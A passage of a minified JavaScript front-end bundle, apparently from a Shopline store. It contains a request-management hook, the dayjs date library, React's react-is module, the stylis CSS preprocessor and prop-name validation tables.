0||i.call(a,c),v.prev=10,E=this.runPluginHandler("onRequest",this.serviceRef.current,c),I=E.servicePromise,I||(I=(R=this.serviceRef).current.apply(R,c)),v.next=15,I;case 15:if(U=v.sent,o===this.count){v.next=18;break}return v.abrupt("return",new Promise(function(){}));case 18:return this.setState({data:U,error:void 0,loading:!1}),(m=(C=this.options).onSuccess)===null||m===void 0||m.call(C,U,c),this.runPluginHandler("onSuccess",U,c),(g=(y=this.options).onFinally)===null||g===void 0||g.call(y,c,U,void 0),o===this.count&&this.runPluginHandler("onFinally",c,U,void 0),v.abrupt("return",U);case 26:if(v.prev=26,v.t0=v.catch(10),o===this.count){v.next=30;break}return v.abrupt("return",new Promise(function(){}));case 30:throw this.setState({error:v.t0,loading:!1}),(V=(B=this.options).onError)===null||V===void 0||V.call(B,v.t0,c),this.runPluginHandler("onError",v.t0,c),(G=(K=this.options).onFinally)===null||G===void 0||G.call(K,c,void 0,v.t0),o===this.count&&this.runPluginHandler("onFinally",c,void 0,v.t0),v.t0;case 36:case"end":return v.stop()}},n,this,[[10,26]])}));function r(){return t.apply(this,arguments)}return r}()},{key:"run",value:function(){var r=this;this.runAsync.apply(this,arguments).catch(function(n){r.options.onError||window.__sl_console__.error(n)})}},{key:"cancel",value:function(){this.count+=1,this.setState({loading:!1}),this.runPluginHandler("onCancel")}},{key:"refresh",value:function(){this.run.apply(this,vt(this.state.params||[]))}},{key:"refreshAsync",value:function(){return this.runAsync.apply(this,vt(this.state.params||[]))}},{key:"mutate",value:function(r){var n;typeof r=="function"?n=r(this.state.data):n=r,this.runPluginHandler("onMutate",n),this.setState({data:n})}}]),e}(),h0=["manual"];function g0(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:[],n=t.manual,i=n===void 0?!1:n,a=Mo(t,h0),o=Oe({manual:i},a),s=Pa(e),c=y0(),u=Ra(function(){var d=r.map(function(l){var f;return l==null||(f=l.onInit)===null||f===void 0?void 0:f.call(l,o)}).filter(Boolean);return new m0(s,o,c,Object.assign.apply(Object,[{}].concat(vt(d))))},[]);return u.options=o,u.pluginImpls=r.map(function(d){return d(u,o)}),C0(function(){if(!i){var d=u.state.params||t.defaultParams||[];u.run.apply(u,vt(d))}}),Yo(function(){u.cancel()}),{loading:u.state.loading,data:u.state.data,error:u.state.error,params:u.state.params||[],cancel:zt(u.cancel.bind(u)),refresh:zt(u.refresh.bind(u)),refreshAsync:zt(u.refreshAsync.bind(u)),run:zt(u.run.bind(u)),runAsync:zt(u.runAsync.bind(u)),mutate:zt(u.mutate.bind(u))}}function Oa(e,t,r){return g0(e,t,[].concat(vt(r||[]),[Kd,Jd,r0,s0,f0,xd,Vd,c0]))}var L0=function(t){Q(function(){t==null||t()},[])};const C0=L0;function zt(e){var t=ve(e);t.current=ge(function(){return e},[e]);var r=ve();return r.current||(r.current=function(){for(var n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];return t.current.apply(this,i)}),r.current}var v0=function(){var t=ee({}),r=tr(t,2),n=r[1];return Je(function(){return n({})},[])};const y0=v0;var _e={exports:{}};(function(e,t){(function(r,n){e.exports=n()})(ue,function(){var r=1e3,n=6e4,i=36e5,a="millisecond",o="second",s="minute",c="hour",u="day",d="week",l="month",f="quarter",p="year",h="date",L="Invalid Date",m=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,C=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,g={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(b){var v=["th","st","nd","rd"],T=b%100;return"["+b+(v[(T-20)%10]||v[T]||v[0])+"]"}},y=function(b,v,T){var O=String(b);return!O||O.length>=v?b:""+Array(v+1-O.length).join(T)+b},E={s:y,z:function(b){var v=-b.utcOffset(),T=Math.abs(v),O=Math.floor(T/60),S=T%60;return(v<=0?"+":"-")+y(O,2,"0")+":"+y(S,2,"0")},m:function b(v,T){if(v.date()<T.date())return-b(T,v);var O=12*(T.year()-v.year())+(T.month()-v.month()),S=v.clone().add(O,l),N=T-S<0,$=v.clone().add(O+(N?-1:1),l);return+(-(O+(T-S)/(N?S-$:$-S))||0)},a:function(b){return b<0?Math.ceil(b)||0:Math.floor(b)},p:function(b){return{M:l,y:p,w:d,d:u,D:h,h:c,m:s,s:o,ms:a,Q:f}[b]||String(b||"").toLowerCase().replace(/s$/,"")},u:function(b){return b===void 0}},I="en",R={};R[I]=g;var U=function(b){return b instanceof K},V=function b(v,T,O){var S;if(!v)return I;if(typeof v=="string"){var N=v.toLowerCase();R[N]&&(S=N),T&&(R[N]=T,S=N);var $=v.split("-");if(!S&&$.length>1)return b($[0])}else{var W=v.name;R[W]=v,S=W}return!O&&S&&(I=S),S||!O&&I},B=function(b,v){if(U(b))return b.clone();var T=typeof v=="object"?v:{};return T.date=b,T.args=arguments,new K(T)},G=E;G.l=V,G.i=U,G.w=function(b,v){return B(b,{locale:v.$L,utc:v.$u,x:v.$x,$offset:v.$offset})};var K=function(){function b(T){this.$L=V(T.locale,null,!0),this.parse(T)}var v=b.prototype;return v.parse=function(T){this.$d=function(O){var S=O.date,N=O.utc;if(S===null)return new Date(NaN);if(G.u(S))return new Date;if(S instanceof Date)return new Date(S);if(typeof S=="string"&&!/Z$/i.test(S)){var $=S.match(m);if($){var W=$[2]-1||0,oe=($[7]||"0").substring(0,3);return N?new Date(Date.UTC($[1],W,$[3]||1,$[4]||0,$[5]||0,$[6]||0,oe)):new Date($[1],W,$[3]||1,$[4]||0,$[5]||0,$[6]||0,oe)}}return new Date(S)}(T),this.$x=T.x||{},this.init()},v.init=function(){var T=this.$d;this.$y=T.getFullYear(),this.$M=T.getMonth(),this.$D=T.getDate(),this.$W=T.getDay(),this.$H=T.getHours(),this.$m=T.getMinutes(),this.$s=T.getSeconds(),this.$ms=T.getMilliseconds()},v.$utils=function(){return G},v.isValid=function(){return this.$d.toString()!==L},v.isSame=function(T,O){var S=B(T);return this.startOf(O)<=S&&S<=this.endOf(O)},v.isAfter=function(T,O){return B(T)<this.startOf(O)},v.isBefore=function(T,O){return this.endOf(O)<B(T)},v.$g=function(T,O,S){return G.u(T)?this[O]:this.set(S,T)},v.unix=function(){return Math.floor(this.valueOf()/1e3)},v.valueOf=function(){return this.$d.getTime()},v.startOf=function(T,O){var S=this,N=!!G.u(O)||O,$=G.p(T),W=function(x,se){var ne=G.w(S.$u?Date.UTC(S.$y,se,x):new Date(S.$y,se,x),S);return N?ne:ne.endOf(u)},oe=function(x,se){return G.w(S.toDate()[x].apply(S.toDate("s"),(N?[0,0,0,0]:[23,59,59,999]).slice(se)),S)},k=this.$W,Y=this.$M,j=this.$D,z="set"+(this.$u?"UTC":"");switch($){case p:return N?W(1,0):W(31,11);case l:return N?W(1,Y):W(0,Y+1);case d:var M=this.$locale().weekStart||0,te=(k<M?k+7:k)-M;return W(N?j-te:j+(6-te),Y);case u:case h:return oe(z+"Hours",0);case c:return oe(z+"Minutes",1);case s:return oe(z+"Seconds",2);case o:return oe(z+"Milliseconds",3);default:return this.clone()}},v.endOf=function(T){return this.startOf(T,!1)},v.$set=function(T,O){var S,N=G.p(T),$="set"+(this.$u?"UTC":""),W=(S={},S[u]=$+"Date",S[h]=$+"Date",S[l]=$+"Month",S[p]=$+"FullYear",S[c]=$+"Hours",S[s]=$+"Minutes",S[o]=$+"Seconds",S[a]=$+"Milliseconds",S)[N],oe=N===u?this.$D+(O-this.$W):O;if(N===l||N===p){var k=this.clone().set(h,1);k.$d[W](oe),k.init(),this.$d=k.set(h,Math.min(this.$D,k.daysInMonth())).$d}else W&&this.$d[W](oe);return this.init(),this},v.set=function(T,O){return this.clone().$set(T,O)},v.get=function(T){return this[G.p(T)]()},v.add=function(T,O){var S,N=this;T=Number(T);var $=G.p(O),W=function(Y){var j=B(N);return G.w(j.date(j.date()+Math.round(Y*T)),N)};if($===l)return this.set(l,this.$M+T);if($===p)return this.set(p,this.$y+T);if($===u)return W(1);if($===d)return W(7);var oe=(S={},S[s]=n,S[c]=i,S[o]=r,S)[$]||1,k=this.$d.getTime()+T*oe;return G.w(k,this)},v.subtract=function(T,O){return this.add(-1*T,O)},v.format=function(T){var O=this,S=this.$locale();if(!this.isValid())return S.invalidDate||L;var N=T||"YYYY-MM-DDTHH:mm:ssZ",$=G.z(this),W=this.$H,oe=this.$m,k=this.$M,Y=S.weekdays,j=S.months,z=function(se,ne,ce,re){return se&&(se[ne]||se(O,N))||ce[ne].slice(0,re)},M=function(se){return G.s(W%12||12,se,"0")},te=S.meridiem||function(se,ne,ce){var re=se<12?"AM":"PM";return ce?re.toLowerCase():re},x={YY:String(this.$y).slice(-2),YYYY:this.$y,M:k+1,MM:G.s(k+1,2,"0"),MMM:z(S.monthsShort,k,j,3),MMMM:z(j,k),D:this.$D,DD:G.s(this.$D,2,"0"),d:String(this.$W),dd:z(S.weekdaysMin,this.$W,Y,2),ddd:z(S.weekdaysShort,this.$W,Y,3),dddd:Y[this.$W],H:String(W),HH:G.s(W,2,"0"),h:M(1),hh:M(2),a:te(W,oe,!0),A:te(W,oe,!1),m:String(oe),mm:G.s(oe,2,"0"),s:String(this.$s),ss:G.s(this.$s,2,"0"),SSS:G.s(this.$ms,3,"0"),Z:$};return N.replace(C,function(se,ne){return ne||x[se]||$.replace(":","")})},v.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},v.diff=function(T,O,S){var N,$=G.p(O),W=B(T),oe=(W.utcOffset()-this.utcOffset())*n,k=this-W,Y=G.m(this,W);return Y=(N={},N[p]=Y/12,N[l]=Y,N[f]=Y/3,N[d]=(k-oe)/6048e5,N[u]=(k-oe)/864e5,N[c]=k/i,N[s]=k/n,N[o]=k/r,N)[$]||k,S?Y:G.a(Y)},v.daysInMonth=function(){return this.endOf(l).$D},v.$locale=function(){return R[this.$L]},v.locale=function(T,O){if(!T)return this.$L;var S=this.clone(),N=V(T,O,!0);return N&&(S.$L=N),S},v.clone=function(){return G.w(this.$d,this)},v.toDate=function(){return new Date(this.valueOf())},v.toJSON=function(){return this.isValid()?this.toISOString():null},v.toISOString=function(){return this.$d.toISOString()},v.toString=function(){return this.$d.toUTCString()},b}(),A=K.prototype;return B.prototype=A,[["$ms",a],["$s",o],["$m",s],["$H",c],["$W",u],["$M",l],["$y",p],["$D",h]].forEach(function(b){A[b[1]]=function(v){return this.$g(v,b[0],b[1])}}),B.extend=function(b,v){return b.$i||(b(v,K,B),b.$i=!0),B},B.locale=V,B.isDayjs=U,B.unix=function(b){return B(1e3*b)},B.en=R[I],B.Ls=R,B.p={},B})})(_e);const Of=_e.exports,Yf=".shopline-element-add-to-cart",kf="[data-ssr-plugin-pdp-checkout-button-list]",M0=".shopline-element-price",b0="product-item-price",E0="shopline-element-product-item";var fn={exports:{}},he={};/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var He=typeof Symbol=="function"&&Symbol.for,No=He?Symbol.for("react.element"):60103,xo=He?Symbol.for("react.portal"):60106,pn=He?Symbol.for("react.fragment"):60107,mn=He?Symbol.for("react.strict_mode"):60108,hn=He?Symbol.for("react.profiler"):60114,gn=He?Symbol.for("react.provider"):60109,Ln=He?Symbol.for("react.context"):60110,Ho=He?Symbol.for("react.async_mode"):60111,Cn=He?Symbol.for("react.concurrent_mode"):60111,vn=He?Symbol.for("react.forward_ref"):60112,yn=He?Symbol.for("react.suspense"):60113,w0=He?Symbol.for("react.suspense_list"):60120,Mn=He?Symbol.for("react.memo"):60115,bn=He?Symbol.for("react.lazy"):60116,I0=He?Symbol.for("react.block"):60121,T0=He?Symbol.for("react.fundamental"):60117,S0=He?Symbol.for("react.responder"):60118,P0=He?Symbol.for("react.scope"):60119;function nt(e){if(typeof e=="object"&&e!==null){var t=e.$$typeof;switch(t){case No:switch(e=e.type,e){case Ho:case Cn:case pn:case hn:case mn:case yn:return e;default:switch(e=e&&e.$$typeof,e){case Ln:case vn:case bn:case Mn:case gn:return e;default:return t}}case xo:return t}}}function Ya(e){return nt(e)===Cn}he.AsyncMode=Ho;he.ConcurrentMode=Cn;he.ContextConsumer=Ln;he.ContextProvider=gn;he.Element=No;he.ForwardRef=vn;he.Fragment=pn;he.Lazy=bn;he.Memo=Mn;he.Portal=xo;he.Profiler=hn;he.StrictMode=mn;he.Suspense=yn;he.isAsyncMode=function(e){return Ya(e)||nt(e)===Ho};he.isConcurrentMode=Ya;he.isContextConsumer=function(e){return nt(e)===Ln};he.isContextProvider=function(e){return nt(e)===gn};he.isElement=function(e){return typeof e=="object"&&e!==null&&e.$$typeof===No};he.isForwardRef=function(e){return nt(e)===vn};he.isFragment=function(e){return nt(e)===pn};he.isLazy=function(e){return nt(e)===bn};he.isMemo=function(e){return nt(e)===Mn};he.isPortal=function(e){return nt(e)===xo};he.isProfiler=function(e){return nt(e)===hn};he.isStrictMode=function(e){return nt(e)===mn};he.isSuspense=function(e){return nt(e)===yn};he.isValidElementType=function(e){return typeof e=="string"||typeof e=="function"||e===pn||e===Cn||e===hn||e===mn||e===yn||e===w0||typeof e=="object"&&e!==null&&(e.$$typeof===bn||e.$$typeof===Mn||e.$$typeof===gn||e.$$typeof===Ln||e.$$typeof===vn||e.$$typeof===T0||e.$$typeof===S0||e.$$typeof===P0||e.$$typeof===I0)};he.typeOf=nt;(function(e){e.exports=he})(fn);var D0=function(t,r,n,i){var a=n?n.call(i,t,r):void 0;if(a!==void 0)return!!a;if(t===r)return!0;if(typeof t!="object"||!t||typeof r!="object"||!r)return!1;var o=Object.keys(t),s=Object.keys(r);if(o.length!==s.length)return!1;for(var c=Object.prototype.hasOwnProperty.bind(r),u=0;u<o.length;u++){var d=o[u];if(!c(d))return!1;var l=t[d],f=r[d];if(a=n?n.call(i,l,f,d):void 0,a===!1||a===void 0&&l!==f)return!1}return!0};function R0(e){function t(k,Y,j,z,M){for(var te=0,x=0,se=0,ne=0,ce,re,Pe=0,ke=0,ie,be=ie=ce=0,fe=0,Ie=0,ft=0,Te=0,pt=j.length,Se=pt-1,Ne,J="",me="",mt="",ot="",Fe;fe<pt;){if(re=j.charCodeAt(fe),fe===Se&&x+ne+se+te!==0&&(x!==0&&(re=x===47?10:47),ne=se=te=0,pt++,Se++),x+ne+se+te===0){if(fe===Se&&(0<Ie&&(J=J.replace(f,"")),0<J.trim().length)){switch(re){case 32:case 9:case 59:case 13:case 10:break;default:J+=j.charAt(fe)}re=59}switch(re){case 123:for(J=J.trim(),ce=J.charCodeAt(0),ie=1,Te=++fe;fe<pt;){switch(re=j.charCodeAt(fe)){case 123:ie++;break;case 125:ie--;break;case 47:switch(re=j.charCodeAt(fe+1)){case 42:case 47:e:{for(be=fe+1;be<Se;++be)switch(j.charCodeAt(be)){case 47:if(re===42&&j.charCodeAt(be-1)===42&&fe+2!==be){fe=be+1;break e}break;case 10:if(re===47){fe=be+1;break e}}fe=be}}break;case 91:re++;case 40:re++;case 34:case 39:for(;fe++<Se&&j.charCodeAt(fe)!==re;);}if(ie===0)break;fe++}switch(ie=j.substring(Te,fe),ce===0&&(ce=(J=J.replace(l,"").trim()).charCodeAt(0)),ce){case 64:switch(0<Ie&&(J=J.replace(f,"")),re=J.charCodeAt(1),re){case 100:case 109:case 115:case 45:Ie=Y;break;default:Ie=O}if(ie=t(Y,Ie,ie,re,M+1),Te=ie.length,0<N&&(Ie=r(O,J,ft),Fe=s(3,ie,Ie,Y,b,A,Te,re,M,z),J=Ie.join(""),Fe!==void 0&&(Te=(ie=Fe.trim()).length)===0&&(re=0,ie="")),0<Te)switch(re){case 115:J=J.replace(R,o);case 100:case 109:case 45:ie=J+"{"+ie+"}";break;case 107:J=J.replace(g,"$1 $2"),ie=J+"{"+ie+"}",ie=T===1||T===2&&a("@"+ie,3)?"@-webkit-"+ie+"@"+ie:"@"+ie;break;default:ie=J+ie,z===112&&(ie=(me+=ie,""))}else ie="";break;default:ie=t(Y,r(Y,J,ft),ie,z,M+1)}mt+=ie,ie=ft=Ie=be=ce=0,J="",re=j.charCodeAt(++fe);break;case 125:case 59:if(J=(0<Ie?J.replace(f,""):J).trim(),1<(Te=J.length))switch(be===0&&(ce=J.charCodeAt(0),ce===45||96<ce&&123>ce)&&(Te=(J=J.replace(" ",":")).length),0<N&&(Fe=s(1,J,Y,k,b,A,me.length,z,M,z))!==void 0&&(Te=(J=Fe.trim()).length)===0&&(J="\0\0"),ce=J.charCodeAt(0),re=J.charCodeAt(1),ce){case 0:break;case 64:if(re===105||re===99){ot+=J+j.charAt(fe);break}default:J.charCodeAt(Te-1)!==58&&(me+=i(J,ce,re,J.charCodeAt(2)))}ft=Ie=be=ce=0,J="",re=j.charCodeAt(++fe)}}switch(re){case 13:case 10:x===47?x=0:1+ce===0&&z!==107&&0<J.length&&(Ie=1,J+="\0"),0<N*W&&s(0,J,Y,k,b,A,me.length,z,M,z),A=1,b++;break;case 59:case 125:if(x+ne+se+te===0){A++;break}default:switch(A++,Ne=j.charAt(fe),re){case 9:case 32:if(ne+te+x===0)switch(Pe){case 44:case 58:case 9:case 32:Ne="";break;default:re!==32&&(Ne=" ")}break;case 0:Ne="\\0";break;case 12:Ne="\\f";break;case 11:Ne="\\v";break;case 38:ne+x+te===0&&(Ie=ft=1,Ne="\f"+Ne);break;case 108:if(ne+x+te+v===0&&0<be)switch(fe-be){case 2:Pe===112&&j.charCodeAt(fe-3)===58&&(v=Pe);case 8:ke===111&&(v=ke)}break;case 58:ne+x+te===0&&(be=fe);break;case 44:x+se+ne+te===0&&(Ie=1,Ne+="\r");break;case 34:case 39:x===0&&(ne=ne===re?0:ne===0?re:ne);break;case 91:ne+x+se===0&&te++;break;case 93:ne+x+se===0&&te--;break;case 41:ne+x+te===0&&se--;break;case 40:if(ne+x+te===0){if(ce===0)switch(2*Pe+3*ke){case 533:break;default:ce=1}se++}break;case 64:x+se+ne+te+be+ie===0&&(ie=1);break;case 42:case 47:if(!(0<ne+te+se))switch(x){case 0:switch(2*re+3*j.charCodeAt(fe+1)){case 235:x=47;break;case 220:Te=fe,x=42}break;case 42:re===47&&Pe===42&&Te+2!==fe&&(j.charCodeAt(Te+2)===33&&(me+=j.substring(Te,fe+1)),Ne="",x=0)}}x===0&&(J+=Ne)}ke=Pe,Pe=re,fe++}if(Te=me.length,0<Te){if(Ie=Y,0<N&&(Fe=s(2,me,Ie,k,b,A,Te,z,M,z),Fe!==void 0&&(me=Fe).length===0))return ot+me+mt;if(me=Ie.join(",")+"{"+me+"}",T*v!==0){switch(T!==2||a(me,2)||(v=0),v){case 111:me=me.replace(E,":-moz-$1")+me;break;case 112:me=me.replace(y,"::-webkit-input-$1")+me.replace(y,"::-moz-$1")+me.replace(y,":-ms-input-$1")+me}v=0}}return ot+me+mt}function r(k,Y,j){var z=Y.trim().split(m);Y=z;var M=z.length,te=k.length;switch(te){case 0:case 1:var x=0;for(k=te===0?"":k[0]+" ";x<M;++x)Y[x]=n(k,Y[x],j).trim();break;default:var se=x=0;for(Y=[];x<M;++x)for(var ne=0;ne<te;++ne)Y[se++]=n(k[ne]+" ",z[x],j).trim()}return Y}function n(k,Y,j){var z=Y.charCodeAt(0);switch(33>z&&(z=(Y=Y.trim()).charCodeAt(0)),z){case 38:return Y.replace(C,"$1"+k.trim());case 58:return k.trim()+Y.replace(C,"$1"+k.trim());default:if(0<1*j&&0<Y.indexOf("\f"))return Y.replace(C,(k.charCodeAt(0)===58?"":"$1")+k.trim())}return k+Y}function i(k,Y,j,z){var M=k+";",te=2*Y+3*j+4*z;if(te===944){k=M.indexOf(":",9)+1;var x=M.substring(k,M.length-1).trim();return x=M.substring(0,k).trim()+x+";",T===1||T===2&&a(x,1)?"-webkit-"+x+x:x}if(T===0||T===2&&!a(M,1))return M;switch(te){case 1015:return M.charCodeAt(10)===97?"-webkit-"+M+M:M;case 951:return M.charCodeAt(3)===116?"-webkit-"+M+M:M;case 963:return M.charCodeAt(5)===110?"-webkit-"+M+M:M;case 1009:if(M.charCodeAt(4)!==100)break;case 969:case 942:return"-webkit-"+M+M;case 978:return"-webkit-"+M+"-moz-"+M+M;case 1019:case 983:return"-webkit-"+M+"-moz-"+M+"-ms-"+M+M;case 883:if(M.charCodeAt(8)===45)return"-webkit-"+M+M;if(0<M.indexOf("image-set(",11))return M.replace(K,"$1-webkit-$2")+M;break;case 932:if(M.charCodeAt(4)===45)switch(M.charCodeAt(5)){case 103:return"-webkit-box-"+M.replace("-grow","")+"-webkit-"+M+"-ms-"+M.replace("grow","positive")+M;case 115:return"-webkit-"+M+"-ms-"+M.replace("shrink","negative")+M;case 98:return"-webkit-"+M+"-ms-"+M.replace("basis","preferred-size")+M}return"-webkit-"+M+"-ms-"+M+M;case 964:return"-webkit-"+M+"-ms-flex-"+M+M;case 1023:if(M.charCodeAt(8)!==99)break;return x=M.substring(M.indexOf(":",15)).replace("flex-","").replace("space-between","justify"),"-webkit-box-pack"+x+"-webkit-"+M+"-ms-flex-pack"+x+M;case 1005:return h.test(M)?M.replace(p,":-webkit-")+M.replace(p,":-moz-")+M:M;case 1e3:switch(x=M.substring(13).trim(),Y=x.indexOf("-")+1,x.charCodeAt(0)+x.charCodeAt(Y)){case 226:x=M.replace(I,"tb");break;case 232:x=M.replace(I,"tb-rl");break;case 220:x=M.replace(I,"lr");break;default:return M}return"-webkit-"+M+"-ms-"+x+M;case 1017:if(M.indexOf("sticky",9)===-1)break;case 975:switch(Y=(M=k).length-10,x=(M.charCodeAt(Y)===33?M.substring(0,Y):M).substring(k.indexOf(":",7)+1).trim(),te=x.charCodeAt(0)+(x.charCodeAt(7)|0)){case 203:if(111>x.charCodeAt(8))break;case 115:M=M.replace(x,"-webkit-"+x)+";"+M;break;case 207:case 102:M=M.replace(x,"-webkit-"+(102<te?"inline-":"")+"box")+";"+M.replace(x,"-webkit-"+x)+";"+M.replace(x,"-ms-"+x+"box")+";"+M}return M+";";case 938:if(M.charCodeAt(5)===45)switch(M.charCodeAt(6)){case 105:return x=M.replace("-items",""),"-webkit-"+M+"-webkit-box-"+x+"-ms-flex-"+x+M;case 115:return"-webkit-"+M+"-ms-flex-item-"+M.replace(V,"")+M;default:return"-webkit-"+M+"-ms-flex-line-pack"+M.replace("align-content","").replace(V,"")+M}break;case 973:case 989:if(M.charCodeAt(3)!==45||M.charCodeAt(4)===122)break;case 931:case 953:if(G.test(k)===!0)return(x=k.substring(k.indexOf(":")+1)).charCodeAt(0)===115?i(k.replace("stretch","fill-available"),Y,j,z).replace(":fill-available",":stretch"):M.replace(x,"-webkit-"+x)+M.replace(x,"-moz-"+x.replace("fill-",""))+M;break;case 962:if(M="-webkit-"+M+(M.charCodeAt(5)===102?"-ms-"+M:"")+M,j+z===211&&M.charCodeAt(13)===105&&0<M.indexOf("transform",10))return M.substring(0,M.indexOf(";",27)+1).replace(L,"$1-webkit-$2")+M}return M}function a(k,Y){var j=k.indexOf(Y===1?":":"{"),z=k.substring(0,Y!==3?j:10);return j=k.substring(j+1,k.length-1),$(Y!==2?z:z.replace(B,"$1"),j,Y)}function o(k,Y){var j=i(Y,Y.charCodeAt(0),Y.charCodeAt(1),Y.charCodeAt(2));return j!==Y+";"?j.replace(U," or ($1)").substring(4):"("+Y+")"}function s(k,Y,j,z,M,te,x,se,ne,ce){for(var re=0,Pe=Y,ke;re<N;++re)switch(ke=S[re].call(d,k,Pe,j,z,M,te,x,se,ne,ce)){case void 0:case!1:case!0:case null:break;default:Pe=ke}if(Pe!==Y)return Pe}function c(k){switch(k){case void 0:case null:N=S.length=0;break;default:if(typeof k=="function")S[N++]=k;else if(typeof k=="object")for(var Y=0,j=k.length;Y<j;++Y)c(k[Y]);else W=!!k|0}return c}function u(k){return k=k.prefix,k!==void 0&&($=null,k?typeof k!="function"?T=1:(T=2,$=k):T=0),u}function d(k,Y){var j=k;if(33>j.charCodeAt(0)&&(j=j.trim()),oe=j,j=[oe],0<N){var z=s(-1,Y,j,j,b,A,0,0,0,0);z!==void 0&&typeof z=="string"&&(Y=z)}var M=t(O,j,Y,0,0);return 0<N&&(z=s(-2,M,j,j,b,A,M.length,0,0,0),z!==void 0&&(M=z)),oe="",v=0,A=b=1,M}var l=/^\0+/g,f=/[\0\r\f]/g,p=/: */g,h=/zoo|gra/,L=/([,: ])(transform)/g,m=/,\r+?/g,C=/([\t\r\n ])*\f?&/g,g=/@(k\w+)\s*(\S*)\s*/,y=/::(place)/g,E=/:(read-only)/g,I=/[svh]\w+-[tblr]{2}/,R=/\(\s*(.*)\s*\)/g,U=/([\s\S]*?);/g,V=/-self|flex-/g,B=/[^]*?(:[rp][el]a[\w-]+)[^]*/,G=/stretch|:\s*\w+\-(?:conte|avail)/,K=/([^-])(image-set\()/,A=1,b=1,v=0,T=1,O=[],S=[],N=0,$=null,W=0,oe="";return d.use=c,d.set=u,e!==void 0&&u(e),d}var A0={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};function O0(e){var t=Object.create(null);return function(r){return t[r]===void 0&&(t[r]=e(r)),t[r]}}var Y0=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vM